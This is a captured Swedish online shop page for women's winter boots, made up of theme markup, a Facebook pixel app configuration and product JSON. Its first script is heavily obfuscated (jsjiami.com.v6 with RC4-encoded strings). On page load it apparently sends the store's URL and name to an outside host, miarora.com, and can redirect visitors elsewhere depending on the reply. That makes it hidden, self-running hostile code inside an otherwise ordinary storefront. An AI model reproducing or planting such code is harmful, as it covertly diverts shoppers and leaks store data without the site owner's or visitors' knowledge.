                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://swedenfy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script><script src="//swedenfy.com/cdn/shop/t/41/assets/predictive-search.js?v=31278710863581584031766472471" defer="defer"></script>
    
 
    <style>
    .lt_back_to_top{
      position: fixed;
      bottom: var(--back_bottom_distance);
      right: var(--back_right_distance);
      z-index: 10;
      box-sizing: border-box;
      border-radius: var(--back_btn_radius);
      padding: .5rem;
      display: none;
      -webkit-box-shadow: 1px 1px 10px #808080;
      -moz-box-shadow: 1px 1px 10px #808080;
      box-shadow: 1px 1px 10px #808080;
      cursor: pointer;
      zoom: var(--back_btn_size);
    }
    .lt_back_to_top svg{
      width: 2.4rem;
      height: 2.4rem;
    }
    .lt_back_to_top{
      display: flex;
      background: conic-gradient(#497eb5 0%, rgb(215, 215, 215) 0%);
    }

    /* @media(max-width: 749px){
      .lt_back_to_top{
        width: 3.2rem;
        height: 3.2rem;
        padding: .7rem;
      }
      .lt_back_to_top svg{
        width: 1.8rem;
        height: 1.8rem;
      }
    } */
    .dt-sc-to-top {
      display: block;
      height: 50px;
      width: 50px;
      background-color: #ffffff;
      border-radius: var(--back_btn_radius);
      display: flex;
      align-items: center;
      justify-content: center;
      place-items: center;
      font-size: 35px;
      color: #497eb5;
    }
    .back_top_text {
      font-size: 12px;
      line-height: 10px;
      text-transform: uppercase;
      font-weight: 600;
      position: absolute;
      left: 50%;
      top: 100%;
      transform: translateY(-50%) translateX(-50%);
      opacity: 0;
      margin-top: 1px;
      text-align: center;
      transition: all 0.3s linear;
       display: flex;
      justify-content: center; 
      align-items: center; 
    }
  .back_top_text div{
          display: -webkit-box;
      -webkit-line-clamp: 3; 
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis;
      width: 100%;
      height: 100%;
  }
    .dt-sc-to-top svg{
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translateY(-50%) translateX(-50%);
      opacity: 1;
      transition: all 0.3s linear;
    }

    @media(min-width: 750px){
      .dt-sc-to-top:hover > svg {
        transform: translateY(-150%) translateX(-50%);
        opacity: 0;
      }
      .dt-sc-to-top:hover > .back_top_text {
        transform: translateY(-50%) translateX(-50%);
        opacity: 1;
        top: 50%;
      }
    }
    
</style>
<div class="lt_back_to_top" style="--back_btn_radius:50%;--back_btn_size:1.0;--back_right_distance:3%;--back_bottom_distance:15%;">
  <span class="dt-sc-to-top">
    <svg width="20px" height="20px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C12.2652 3 12.5196 3.10536 12.7071 3.29289L19.7071 10.2929C20.0976 10.6834 20.0976 11.3166 19.7071 11.7071C19.3166 12.0976 18.6834 12.0976 18.2929 11.7071L13 6.41421V20C13 20.5523 12.5523 21 12 21C11.4477 21 11 20.5523 11 20V6.41421L5.70711 11.7071C5.31658 12.0976 4.68342 12.0976 4.29289 11.7071C3.90237 11.3166 3.90237 10.6834 4.29289 10.2929L11.2929 3.29289C11.4804 3.10536 11.7348 3 12 3Z" fill="currentColor"></path>
    </svg>
    <span class="back_top_text">
      <div>tillbaka till toppen</div>
    </span>
  </span>
</div>
<script>
  document.addEventListener('DOMContentLoaded',function(){
    function updateProgressBar() {
      const { scrollY } = window;
      const { innerHeight } = window;
      const { documentElement } = document;
      const docHeight = Math.max(
          documentElement.scrollHeight,
          documentElement.offsetHeight,
          documentElement.clientHeight
      );      
      const scrollPercentage = ((scrollY / (docHeight - innerHeight)) * 100).toFixed(2);
      const color = `conic-gradient(#497eb5 ${scrollPercentage}%, rgb(215,215,215) ${scrollPercentage}%)`;
      
      if (scrollY>innerHeight){
        $('.lt_back_to_top').fadeIn();
        $(".lt_back_to_top")[0].style.background=color
      
      }else{
       $('.lt_back_to_top').fadeOut();
      }
    }
    updateProgressBar();
    window.addEventListener('scroll', updateProgressBar);
    window.addEventListener('resize', updateProgressBar);
    $('.lt_back_to_top').on('click',function(){
      window.scrollTo({
        top: 0,
        behavior: 'smooth'
      });
    })
  })
</script>

   
    
<div id="shopify-block-AaVphWCtqVElield2U__225974469635385529" class="shopify-block shopify-app-block"></div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "685ae0f3d5c8e67a9c39d8ec0828fb85"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='shoes, Women Shoes, '
    >
    <meta property='omega:product' content='8890899595546'>
    <meta property='omega:product_type' content='Kvinno Skor'>
    <meta
        property='omega:collections'
        content='467294290202, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(1909865842715650)) {
                  arrayFBPixelTrack.push('1909865842715650');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"15.99","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-15 10:12:52","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":0,"is_use_utm":0,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:36","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"001e7f-2.myshopify.com","installed_date":"2024-01-07 10:51:46","status":"active","confirmation_url":"","plan_name":"basic","plan_id":35,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://swedenfy.com/cdn/shop/t/41/assets/scroll-store-message.js?v=166026485390750656161766472471
body_size: -462
content:
customElements.get("scroll-store-message")||customElements.define("scroll-store-message",class extends HTMLElement{constructor(){super(),this.marqueeDom=$(this).find(".marquee"),this.initMarquee()}initMarquee(){const that=this;setTimeout(function(){$(that).find(".marquee").marquee({startVisible:!0,duplicated:!0,speed:40,pauseOnHover:!0,loop:-1,pauseSpeed:0})},0)}});
//# sourceMappingURL=/cdn/shop/t/41/assets/scroll-store-message.js.map?v=166026485390750656161766472471


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://swedenfy.com/products/snowmmmm.js
body_size: 11427
content:
{"id":8890899595546,"title":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar","handle":"snowmmmm","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTRENDIGA VINTERSTÖVLAR 2023\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBÅDE VARMA OCH SNÖSÄKRA PÅ SAMMA GÅNG\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePREMIUMKVALITET | 360° VARMA | SNYGGA OCH BEKVÄMA.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" sizes=\"480px\" data-srcset=\"https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 48w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 180w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 540w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 720w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 900w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1024w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1280w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1366w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1440w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1536w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1600w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 1920w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2056w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2560w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2732w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 2880w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3072w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3200w, https:\/\/imgv2.staticdj.com\/640acb7ff25070de51e2735ac70e28e4_540.jpeg 3840w\" height=\"297\" width=\"480\" alt=\"\" data-sizes=\"auto\" class=\"sep-lazyload lazyautosizes lazyloaded\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cstrong\u003eSTIL MÖTER KOMFORT\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eDen nya designen på våra vinterstövletter är resultatet av ett samarbete mellan fotvårdare och designers.\u003cbr\u003e\u003cbr\u003eDe ger en hälsosam, bekväm och säker hållning. De hjälper till att ompositionera ben och eliminera muskelsvaghet vid gång och löpning.\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"750px\" 